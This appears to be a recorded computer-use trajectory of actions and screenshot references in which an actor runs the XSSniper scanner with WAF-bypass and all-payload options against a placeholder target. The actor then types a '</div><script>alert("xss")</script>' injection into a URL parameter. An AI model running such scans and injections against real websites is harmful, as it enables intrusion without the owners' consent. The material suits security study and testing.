
Step: Run XSSniper on $target with --waf-bypass, --all-payloads and --discover-params, then return to Firefox
{"action": "type", "text": "python XSSniper.py -u \"$target\" --waf-bypass --all-payloads --discover-params"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [404, 576]}

{"action": "left_click", "coordinate": [540, 124]}

{"action": "mouse_move", "coordinate": [592, 259]}

{"action": "mouse_move", "coordinate": [193, 726]}
{"action": "type", "text": "</div"}

Step: Edit the URL's msg value toward </div><script>alert("xss")</script>
{"action": "type", "text": "<script>"}
